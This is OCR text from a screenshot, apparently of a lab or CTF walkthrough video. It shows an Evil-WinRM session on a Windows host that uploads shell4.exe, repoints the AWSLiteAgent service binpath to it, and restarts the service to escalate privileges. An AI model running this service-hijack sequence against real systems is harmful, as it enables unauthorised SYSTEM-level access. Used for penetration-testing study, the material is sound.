 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
examples : evil-winrm — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe start AWSLiteAgent
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\j.rock\Documents> upload /home/kali/Desktop/shell4.exe
Info: Uploading /home/kali/Desktop/shell4.exe to C:\Users\j.rock\Documents\shell4.exe
Data: 9556 bytes of 9556 bytes copied
Joanne Doe Jack Rock Will Masters Johnny LaRusso
Info: Upload successful!
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe config AWSLiteAgent binpath="C:\Users\j.rock\Documents\shell4.exe"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe stop AWSLiteAgent
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe start AWSLiteAgent
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\j.rock\Documents>
- : sudo openvpn Desktop : zsh examples : zsh examples : evil-winrm examples : evil-winrm Desktop : zsh examples : nc Desktop : zsh
6:20 AM
5/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
53°F
Mostly cloudy
Search
ENG
US
1:20 PM
5/8/2023